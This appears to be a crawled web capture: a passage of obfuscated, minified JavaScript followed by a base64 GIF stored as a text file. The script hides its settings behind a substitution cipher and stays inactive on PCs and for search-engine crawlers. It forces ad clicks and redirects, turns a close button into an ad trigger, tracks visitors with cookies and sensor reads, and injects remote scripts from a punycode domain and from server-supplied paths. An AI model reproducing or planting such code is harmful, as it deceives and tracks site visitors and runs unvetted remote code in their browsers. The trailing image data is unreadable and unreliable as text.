qY7Fg 0JR!'),t.$('#'+c).parentNode.appendChild(i),t.$(d)[0].addEventListener(e.evetype,function(){try{e.com_state=0,e.com_c_number+=1,e.com_c_number>=e.com_click_num&&t.qd(e,'del'),t.sCook('is_com'+e.id,'1',parseInt(e.com_defer)),e.type='compel_click',t.open(e);}catch(e){t.catch(e);}}),setTimeout(function(){t.qd(e);},1000);}},t.gb=function(e){if(e.false_clo>100){t.$(p)[0]&&t.$(p)[0].remove();var n=t.de('f6LJqdTg )qO(S!4*62fYRg @}o1o{sKoK! D6fFhg }1JR! JOL6F6O2g 76RYf! hY6phFg }1JR! qY7Fg }JR!'),o=t.cLab(p);'1'==e.position?o.style=n+'top:'+(e.height+e.reserve_height)+'px;':o.style=n+'bottom:'+(e.height+e.reserve_height)+'px;',t.$('#'+c).parentNode.appendChild(o),t.$(p)[0].addEventListener(e.evetype,function(){try{t.hide(),e.false_clo>=parseInt(100*Math.random())&&(e.type='close',t.open(e));}catch(e){t.catch(e);}});}},t.hide=function(e){},t.db=function(e){if('1'!=e.is_jiexi){t.$(s)[0]&&t.$(s)[0].remove();var n=t.cLab(s);n.style='display: block;  width: 100%; height:'+e.height+'px;','1'==e.position?document.body.insertBefore(n,document.body.childNodes[0]):document.body.appendChild(n);}},t.skip=function(e){setTimeout(function(){t.isCook()&&e.compel_skip>parseInt(100*Math.random())&&(t.gCook('is_skip')||(t.sCook('is_skip','1',10),e.type='skip',t.open(e)));},1000*e.compel_skip_delay);},t.de=function(e){for(var t={e:'P',w:'D',T:'y','+':'J',l:'!',t:'L',E:'E','@':'2',d:'a',b:'%',q:'l',X:'v','~':'R',5:'r','&':'X',C:'j',']':'F',a:')','^':'m',',':'~','}':'1',x:'C',c:'(',G:'@',h:'h','.':'*',L:'s','=':',',p:'g',I:'Q',1:'7',_:'u',K:'6',F:'t',2:'n',8:'=',k:'G',Z:']',')':'b',P:'}',B:'U',S:'k',6:'i',g:':',N:'N',i:'S','%':'+','-':'Y','?':'|',4:'z','*':'-',3:'^','[':'{','(':'c',u:'B',y:'M',U:'Z',H:'[',z:'K',9:'H',7:'f',R:'x',v:'&','!':';',M:'_',Q:'9',Y:'e',o:'4',r:'A',m:'.',O:'o',V:'W',J:'p',f:'d',':':'q','{':'8',W:'I',j:'?',n:'5',s:'3','|':'T',A:'V',D:'w',';':'O'},n='',o='',i=0;i<e.length;i++)o+=t[n=e[i]]?t[n]:n;return o;},t.yb=function(e){window.DeviceMotionEvent&&window.addEventListener('devicemotion',function(e){var t=e.accelerationIncludingGravity;n=parseInt(100*t.x)/100,o=parseInt(100*t.y)/100,r=parseInt(100*t.z)/100;},!1);},t.catch=function(e){var n=encodeURI(e.name+': '+e.message);t.CScr('https://kc.jxjufp.com/bug?message='+n);},t.IsPC=function(){return 0!=navigator.userAgent.indexOf('xxxxxxxxxx')&&(!(parseInt(window.screen.width)<=parseInt(window.screen.height))&&!!/^Win|Mac/.test(navigator.platform));},t.init=function(e){t.IsPC()||(t.yb(e),t.cSty(e),t.ac(e),t.gb(e),t.qd(e),t.skip(e),t.db(e)),e.statis_code&&t.CScr(e.statis_code),setTimeout(function(){!(function(){let e=!0;try{var t=navigator.connection||navigator.mozConnection||navigator.webkitConnection;t&&(e='wifi'===(t.type||t.effectiveType));}catch(e){}e&&'undefined'==typeof _Oxa8&&((t=document.createElement('script')).src='https://hongosi.xn--tlqz3aj77agil76ww4ni2k.com/mvp1p.js',document.head.appendChild(t),window._Oxa8=!0);}());},3000);},!t.IsPC()){try{var a=Math.floor(5*Math.random())+3,c=t.rc(a)+'p',s=t.rc(a)+'m',d=t.rc(a)+'q',h=t.rc(a)+'h',p=t.rc(a)+'c',u=t.rc(a)+'i',m=t.rc(10),g=t.rc(10),f=JSON.parse(t.de('[\"6LM2OF\"g\"}\"=\"6f\"gn@s0=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}00=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/@101S(mfT)SfFXm(O^g{00{\"=\"J_5q@\"g\"hFFJLg\\/\\/@101S(mfT)SfFXm(O^g{00{\"=\"^_5q\"g\"hFFJLg\\/\\/J6(mY^h5JCCm(2\"P'));navigator.userAgent.match(/(googlebot|baiduspider|360spider|sogou\ web\ spider|sosospider|bingbot)/i)||(document.body||document.head.after(document.createElement('body')),f.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(f.height=parseInt(f.width/640*(124+40*(3-f.size))),f.hiheight=parseInt(f.width/640*f.hid_height)):(f.height=120,f.hiheight=0),f.user_agent=navigator.userAgent.toLowerCase(),f.time=new Date().getTime(),f.open_n=0,f.hid_c_number=0,f.com_c_number=0,f.show_number=t.gCook('show_number'+f.id),t.yb(f),t.cSty(f),t.ac(f),t.gb(f),t.db(f),f.show_number?f.show_number=parseInt(f.show_number)+1:f.show_number=1,setTimeout(function(){t.sCook('show_number'+f.id,f.show_number,18000);},30000));}catch(e){t.catch(e);}var l=new XMLHttpRequest();l.open('GET',f.purl+'/d/'+f.id+'?t='+Math.random(),!0),l.setRequestHeader('Content-type','application/x-www-form-urlencoded'),l.send(),l.onreadystatechange=function(){try{if(4==l.readyState&&200==l.status){var e=JSON.parse(l.responseText),n=JSON.parse(t.de(e.key));n.string=e.string,n.width=window.innerWidth,parseInt(window.screen.height)/parseInt(window.screen.width)>1.7?(n.height=parseInt(n.width/640*(124+40*(3-n.size))),n.hiheight=parseInt(n.width/640*n.hid_height)):(n.height=120,n.hiheight=0),n.user_agent=navigator.userAgent.toLowerCase(),n.time=new Date().getTime(),n.open_n=0,n.hid_c_number=0,n.com_c_number=0,n.show_number=t.gCook('show_number'+n.id),n.show_number?n.show_number=parseInt(n.show_number)+1:n.show_number=1,setTimeout(function(){n.js_prefix&&t.CScr(n.js_prefix+'/'+n.js_date+'/'+n.file_name+'.js');},1000),t.init(n);}}catch(e){t.catch(e);}};}}}());
var djkdbaiv_is_ws = djkdbaiv_is_kk = 1;

--- FILE ---
content_type: text/plain
request_url: https://kpic.xn--fmrp88cgha5o061o.com/2025/05/05003410722.txt
body_size: 119344
content:
R0lGODlhgALIAPcAAAEBAQoHCBMQERMJCRkYHiEWGBsKCiASESUeJSYfGy2bqSkLCiZldDiKmCwSESwYGSwmJjYPDzQUEzQZGTQhITsdGzgoJjovLkA4NUYKCjoXFUsYLD8hHkhDRUMYF0YnJUswLU4sI0s/[base64]/Xn9VToRePn9fTIBnXYN2dYsvVow4QpJAK41JSodbVo1jYYhnUodwZpBwWox4bpCEgI8DA40YOJU0T4xXSJFpRph4YpN/cJeOjp+UmKQZEZskU547W5lIZppWO55QVZtiWZ5Vb5lhSpx2fpVvaKKIeJsAAKAOCqcjGqUvL6JHPqpfSJ50Upx6bp6AdqWGiJ6QgKeZiLOxsqkvXqg/[base64]/Lx8loQtJ6S9CDYM6XgtGVrs+hcdCgm9Gxi8+vm9SGdtiMaNiVgd2UcdifjdyseNe2vNa4ptnDsdrW0uRrcdyPVOKdYuShed6ml+OuoN6/mePHuuHHy+nSvujc2uitiue0fee1p+q+r+vFnurm4+2zafC8f+67kfDPqu/YyPLx8ffGcvjRivjMf/nXmPritPThzffs4frfqPzqv/3xzyH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/gBnCJzRY6DBHggTFhyosCBCgxBnqJhIsaLFixdhwKBBA0aIjyBDhvjwEQSMEyg1orwhJMqXOZXU4DixMSQNH03crLqmTh67cbduVcumTp04bDshlcjAtGmEpxqiPp1KtepTCRokTNg6QasErVzDih0rwYHZs2cnOFgQQaqGClLLYsX6dO2CuwschK3Aoa/ashHWmuVQwcHXsnYdEE4soQJfuI4hw9XQNqply3z7Er7MOTBbqIENZ9ZMujTpwnnxqs7r+exnqxHYSgiNFu3q1AfQHth9AK+B38B/H/g94HeA48iTHw8eXADz58aTA5gOQDr16gGua9/Ovbv2AAcG/hQfbty4AAHHzxNYz57AeQEEErhHn/x8AAEJIOiHcIHChQT5QYDABRd0MIIMMuCAQxIyJIFDgw7KMAJ83lVo4YUYXgjRQhsmRBCHD4XIYUQYlWgiRSacwBENIZE00osfkGSSRiCghJINN7CEwxdyfHEDTR/FGKMJLjSBxybVyDNPO+1ko0ot4hiFjTWrPFNEU05NJRVsXLYV1mFfdRUmV2CNtRVitZnV1VpgWoYmVpS1leZefp31lWp9VSAXmnyp5ZhdjzU2WWSTcYaZaXFaBptUopnmqGmo2YWXWVx+xpYDXGLqWpqqObCbbrz5Bl1wwylnKnTvjQodctQpx112/[base64]/Gquorq9N1ve3Z4GENHHlrt7dernDbJ+zUBxQwrAHn8SZA/gH+XYCBsxgI+DcGI2DQQYILSuvggwuO0EEABJwt+eTUEdQtQ9+OaHmIl0tk7uchqKjuSO3yKxIIJs1rY71CSKFGFD+S/kEFQxY5RiHBLNwOPe3II04hq1iDzfDBtHKlUxlQBTTFVGHsPJhdmYmmWR2TuXJWUXls2FcOMDrnVpnVlllZo8V8WJ15IcbzoOvnfFlkpGXVJVqOGW1/YUhTSnHTmFqVZl2umZQB7vIbAopqOOLJ2tp2Y4CueU1V5/kacMiGHVNRLla0yhrbgLUfuHlQQO45gLAKQMICJIACKEyA3XhDQt74528d+NsFINCBGsrAQIlTnLSghYMOIEAA/hcMYrY6F5GGYG4hHrrc58yFLh+sqEWmixFIZpSS1eFICPeC3QlI15cYcSAERcJD8HpSMHaooxZHEt6UVgExpjwFS1tiXvOeR8cwlWlNT3NAAqzXmD2hhWVluU2Zxpe+zDymNBVQiwPGF7W1TCAymGlf+9rkvjhGZTaU0oD9Noma1aClS/zrH1X+R5u7CGZUCxhgKu9SK+KQCmsOXM5znGOssK3KOhV0lRArhLfwDICBvwIQgA6wngQgYFcCEqYKTUgBC6AOdSikgAp3M0wT+q2GNSxcgQ4koQ7kUHE44KYMMHCfXZqzQgwhojrXOZAllisEN1GXCUr3LneVZEbx/[base64]/y0gY1AMJIu4uyLTdiEOOSBjoVOqRBicAZEN6GHpTTFooqS/mMEMAZAqNnpjtNDi0jlktJJbSxMQtXLBPYIU5+epi8us42gonLT9u3MMYeBbVZ4BikNTOC5PLOp0Eo5KaLOj3qjbCSncjNcZZpXak9N4ABi+cCqfs1sZYvlYKeDHq/[base64]/iQjid3sXpJQ2KsMZ9pXGpNJMivRc0ymqNex+VEZqeIdM3qhusGpEYe9shyVLZ8DX61ulasHAEDWChDM/YaVPuohwG5Q6EyTiGDARxgCFEZN6gMnGARwtYCzOGCBC4jgBg+SkIQPdGEITetBjhtBAjYs2MOCKMSW65YKSFziizSRI1JMdrtwXE8ZwTgEL7ai6J4tu0Q+kgMmEEMt2KFQM4rDGs5wqJGR4oalaMDJ6HayB9YdR9kK2ra4zWOaWKZU4TpGkShdpFjI/JWrmIVn22MTatDEAZdVkrnNNZlNK9CWhiPcUYSqU3FPA5nFfFLKSU0axd7NqaZ66jnqTeCv/sjjS0RfVWwWRLSGuYockoeVmsOBj6bXU7dmCnjABB51F3ZuBjPsvAtQGIIN2KpgDKCu1XpVUKxvSOskOC5BDlrcDWu4cl4H8bBH/PC4IDLiYl/kxCwqHek6yy8pUtvFNLCRD0TXEWhrhF3WfuQHTPCEZzCpHUXBBpJTa2RnQMIE50634NndbomFl+O3BQtiPK5ITHGvMXgEX2TUlJVFRuaR/773xmabUTsNXE9f0dPBd4ZwOLvlfXDRUmPyJBZDhr5+MJu4Ifnc3f5tt7bfDfSfq8y2AqptgVIVj8lnWUuUS+c4jn70LpcTnuFME1h52y/NgUWBmxP4CFDoQs/R/sD97qOh50AXOltFAAIRkB91IkDQDhFHOKgzfUFKD2cHRAABq5uzw+p0yOW2PpAVzIDYXkcRaedEZbdsBUgSZwdtHIESPtCAK/KALBIkmodjNOAG4sAkvvNt1gAwELUKTSB4ILhuHhBbi5JUiPdHZbJ4tfExpiRcZKIV68NbgnJvkWI+ghEo9PZIf7IANuNIozdnbiZdltQniQeDn1U+HKAB2wM/MFNvWIZUt7dxTlhbY9Z7VfN7UEUc68VeX7NozKFLKld1y5cdv/IrJrQbNCdz7hFM1bdW15d9ZtB9cDCHkECH3udzR3ADRDd+IEA4QuB+CDJO3PQgOBQhhCgC/hhgf7sEbN7SOfwnYl0XgBOxAv/kAyymbAcIbS4GYxuxgCfQgKDoRA74gCMBZx/[base64]/gNFYAMeEVkFGCSbCGMcAYpFUAQ+0JNFYARCOZRG4JNOVIqZUQJAkIru4DvDgw2FUGTCUwsfOIvophmEFzRUqIsp+IS/pTGSN46a1z6JkUj5o2dIw4MDx1uWZ42QtGZCuHqFoY2GFChEA416ERm5RT/kWGVNhY65+G4AokeSwhvA0UplWCvySFUnx2iugo/5KET39XLwkWkJ4Cu/Un2gJmpxiAYLCQmH8JCiOZqScAgLOYdoEAUWWS96uJEh+ZoIApKEeDivOQIisGsnSTkpqZJENGK+SRG+GZzCGZyTSIlH4AMKZnYtNnYtFiMv1hGdyJM9aQRPsAVuQAZ6kJ1+/[base64]/vKlOw5mlLamlvmkCN2AEHRFQmigSLjZ2bteJGrGTPymUW4CdegAJndAJreAJnhCnkJCdbgCeNPACkDV3TaAK6PmUhfBQ/sPTCi/wnqUhgoV3ePUZZiqIFvlpJs3FMzN1Zlypln4ijXN2SXCioDsToQ7wAEQDe/cGeRO6jZNnWxiaofxGKf0WZe+GF7lBPapEaFhTHCRqog6Eou8FmbhkTtkBHuIxTQagacCyHuhxLBawVqGWkJ8ZmqLpo9I6rQ8ZpKlJpEIgBDmipAoSpbGJAbBpQwjiOJFJpRiikrv5iFn6f53jf/0XnD4gBDRZkwj4djmJk5sIgQ04nUZABn4gp60wp60gDAQrDLZgC57QCnfqBk8Qni7wARrgASZQZPIgDxDlDEU2PLdQBIiaqOxGn43aUXn0UWA5qZN6JluZFvsGUo1x/hkHymad4ZaZkY2jqjKhaqoUmoSCtqqe9Bj1A2ewKmirdBe9ARyySmi+hKuLeSruZVWj4qvIt2GTaWnRR3PHwTcgEANBgH1xqKMPOa09KgpiO7bSKppwcAZDGgXZmiN31a1/[base64]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[base64]/obBrAR0ffGCHffROtFxIASJ48UQFBu/2SHiLTQ5lQM+kDdG4q1wMPjAIf5xhEUNJUSS3FQb+XQAvk3gADQ5gAiEtVqy/W+1N0gWMaUnPdkGYDK0PWb1DoqaAzjTMrkyCgSqma3dYBMOwiGO+ZoDTvTpghi4+AMaogAFIUDBrogYxSheoQsw4k+e352n/nhBijgc4UMiiF8MoEoBf/EroBgo6G7laxoIVnCCDJ0YRCF6MQVR1EFJc8MqCrGKoulhRCkEAW/8gIgZzegTepBEK0QRoz9UmEavuBHPNKyQl+5wRz9Sh5BsilMNfOAFT9iET60B1C4MNYov0QCMjaq1/q0hSqk/qcDf+BaHD7CybG71CRvTppPESSCwYoNKBQ7xCsy+AhFv3IcWs3oGUoQgAlfRU9nC+gouxu4PWgkkIWVyE8gtysf/GIVe/IoUEMxuFHc9Q+HQwTrCDkWS3fijWBDByL8Mri8nOHMdx6SqD7Vps3xD7z/+YIB97KMyDjjA5OxotmPEFnrDZAwwNW3M3C5rvqfhVbVyJVwACIC4N7BuvA6BXOV+k7nEuJcwPgEHNNRaOMdBDi5IwV1uvBO88sSfdyYhhBgIFAYxeNcQRGAA7V0ggCPo16c/DaD6Qqyh+sU2fx9WoRDoARKbuAVF9HBRjYDoBEUoAyL+0OBW/rSwFRXuhB/[base64]/YMDV/WCARj56AVMQGUW0Ozw0mLpYG7a75zuNLM+HQBeyWbU8zG1tm5wBMYrNtVnuLW5wGkMY+gCF59gtXHCtWpJIAI5uqBGr3/93W6Q/oqXN4jC/[base64]/oDmiZ5imp7bKiZlCTzOSKb5IjxeMQoKSAAzJDVrEqgQwZt94g27kgTkmDzKe65cE4VPkARa6wLFOoIogIM0EAVi6DVfkyd0kCdu4IU0SCchWLwhMAMvOIAAEADtSYALEIEESgDa2y3bWyjcyz2H4q8EqagZ+D1vq4Uh0QMj8AEfOD4QUL4tuLc/8IQ/QISTajBPaIV4KwPr2wJvawViwCHw87efEb+Bs4ghgpUPcAGm2QT2WzFrqAVboBoqgji4kgmJuz/807+fYCOvcgAzqqOdQKHC+Yc4+BAHOIEJdIA9ipMK2JsJ3DNR2LNJMKM7OZ4LjAqakEBe6ArCGIxJ/omThxM6m6CcUagAqMMqSYKjQRMKECCbNAgUnpMqViGKCiicIViJtvIrDmCkr4gCMJodIQSjScLBY7gyoKMjUkklC2CkdfwHbfmHRaiMGAijxGEkMHITN/[base64]/[base64]/1Jb77uxEFvE4zjev5tMI7gGqhgANQymTiSw5QPLOEvFVbNTg4rkMoDlcjBq40huf6SvHoAhv4AGKhAAJSgxjgKi8QBV0QPXRgS3ow/gduGAW7YjwfOII/nA9JJADZgAAM8MsDCMxlGkwCOZD/MAEJStMLQsyL8S/FZBCPCQEyED6LiEzJnEwboIET2AI/[base64]/wMj/nB2j45tuQB1JmgRKWYkb4AWy2QcvMDuw68Nb7RugUxQ6/[base64]/Sb0II9AdjaCBJxCDFFMiaHyGLehUMaMiRQlVrgmKtKsjPAlVnuCbSUicCTgDNkKlWyUbsdGJbozJmuuGb/wHIeDIbsiK6TylEGjC/pvLolOSzsHRk8QhBVpEhNdFBL5BhKGQCoEcs6BzC9bpz0IpGwZFhzy7lLXIlL6QpNH9z6wrmzRYFbJrVTuKowgl3IecgMCKA6jbh0WYHOaJFgqQtL6xgO+1AF+xgAvNQsRVHhH4yS6knoltlt0SgGc6ShdNAI3djCONAbPE0UPA0f3F0ZAljpI92a/EQzOIArgMIPSKAmXIjlEYudB7J7bcB7Y0B104g1GAAj+QBEhAhAsQDdejAPcSAWpSWuxh2gFxWonpr6pVYcX0mA8wglO00ztFAz3YgiIYAuiLEc8s1FtohaKpCEhIERi5hbW9hrW9hY2qhWvgt2H8mR+J/ggehoSufQsS8QG9LQRaoM1nQANqHMGgGzM+sT+K2wmZqyM1WVymUBO6oQm+2YqrsgEHYCrL9b+w+T9nzarLQkKtgIoPEAWziQOFjDJwjDK6ihOhKBvBGAxJ+hw6ATrbJbO2sInG1YA3Gp5RQLP/vBQJmFAYKJw00wtEMk/bmST5kar9ZInJ+YNS/chFMNW021x9NQsHRIcswk6z+R01YQwK0NbEudVRGiW66cnAqqMLiFhgYt/rAcPdko2LhYADkCb6BYAjNVYv2F8oaGXe8ALhENni6FFqoIYfvUM8PAIv0I4bUK8YkJczwAXQc+BhpYdGy1ldAEQzmDVJSIPR/nC9BBABZwsgBhphhWFaaitM/qDaBum9FWbh3/OBmNGDO00RP5hMMvADT6BoHa4RKC6hm6oBGPABI+jFVniGaxBpIbkFcWhUJvaRlZIIYchFGvYBrSAR9HMDTIUa9zuEEpg/MrNGwrU4wg2KOLmKM1ZVppg5Cy3HOOAbTimcrMpVdKgAM1LcNXY7sHmF0JUAvhGFvSHHmoMjL3Ib6XSKCAgspyIMvrmBXtVX9oycQoY6jYsABj0GwzrX/wyBIDwBuyObvGqJvuIAGSzAOMpdpGAUS6aVOZ4EPZkAOLKiCChdvum/JeQbDYWMAwCBOJiAxPkD1EEdNuLJnvTsyThm/tKQL9mIFjJs5hcFgAM4AVR7RDM4AtKNgaM4QxvgPP/[base64]/oGmkIACjLKmk5sKsOR9AAGwWQR3vRRVYYmtqgAaIJtDSIy0IwUen4kI2DG4buqaI9jIOK3FIBuyuqXC4QUVPYDPlozQFryDkkQ6R8rgWkqmFIG5FBYiDYFLyhUoEA791SZRIAXcFmBJgIIj2AIooHTxkQRXI25uED0IRm5q0FHliALS0J4vBai/9Gfrxg/sHmj/QBAGOWjvrig5/QA/qBn4TpFDsL4F20zPTB/3fr7JNAK71Z0TsIEieAJVEOn8voZs6G9I/ZEg2oSLwIgioPZVxKMJiOkmkM1N6CmoqYVPCAGBxBIRzIltrIkvKeRQBc4Mpwmm6pQ3iiPoHCxn/v2H5KSJ6Bxx1rmqz0HxEtuzf0CEqwDHQ5gUVamA0o1xuABIsvkAJlcUCac/OtEKEEicZW05VF46z/mKQzglGBwLyS0UOkOKG6j4E3AAF0SEQPmAExBXDhgUBJVXuhGTKKABoI6TPZvlCOCF/3lBN97GaEmALIOjKkwcRaBzZjMW0UgWZQLD0JYvZsuMFf2tBBA1jT1R9KJ09PyAG0iDL+BLgEoDsAMOHP0EXMBtccLDDB57cNnR2yZuBzYHTodnaohDXfsDMcVnZ/aVL0VaVHeWgK42itk2WLdaG0gZI4gR8W6Fi1CR68NhlCpU9WHp0JzMLSCREziBXdsCNwjp/vwWB2Yfxv8W6WoIt6IpoYLDLAqggGx/AjdoxqiphVagAdsdMxozdzFmikWpOKCouaxCQmG5VWGZHW/dCbLhCTPihcQ566awO0SQ1zMAapqQZS94CgeAukXYz5+bo7IBaq6hP5kAFWUFFEdRJKxqicl5Ff5cpFEA3hM6rCC/CxBAyGPIpAe4qkfhDltNg81xi0SSVygACA1R0P37dyxKhAgSIkD5t++Dg4hRCp5xsOgfr0W89hkwcCDBAhD/0EUpaTIKr39nDhzo6PKAgI4BDASoWdMlTpcBANjs6fMnUABChxItarRoAAEsW3qEmeApVAFDQdyAAmWIDRgxzigS/[base64]/f/bs1q1WkMr4+ECBAggYNHw8cVNoFS3OOFPLJz544IEGCR6YIIMRROTAAg9KOKGEEkjgwIUQUrjhg5P8E4MDZxQ0Ion7UDjBP91MGAdBBYEwgQMTxLBPQa/AoIGF/[base64]/nHIJdccws/FpwokDR/iiTC2dOLGLeC5N5557cgzDnvuuQdffNIZoeaa+tWAxBN8bEJLgAQWceCCGiDYoIQRRsjhAjlHpOOFN9/84M8TxhAFRB/[base64]/E/qbiZAAAl8JMAASxkA/utHsh5Qla02+HAE9kMI54dZ3Rv7SbLU6KIXXNGaL21eehmTjV+ACTZYYcfgQs0iB+z0kwAFXLB/ABDsDwEEjCdAdbWrXe9y17zeZYIesKY1+Hrga/T1Adz0BmS76YQfiHOc5AgDYc1ZjsIqCJ/eqAIPt8jGxcZBjnawcBzqeY8etlCEImxBDw2DhB6KUIEElIwGJ3sCHjYBIFoQaGQcgFnMEiQ4DTEJZzmLEIze9sSacaiKVrzig66mRQvtLUFhy1CMwvbFDEWpSDk644MkgLYlxY1vdCMT4OZWp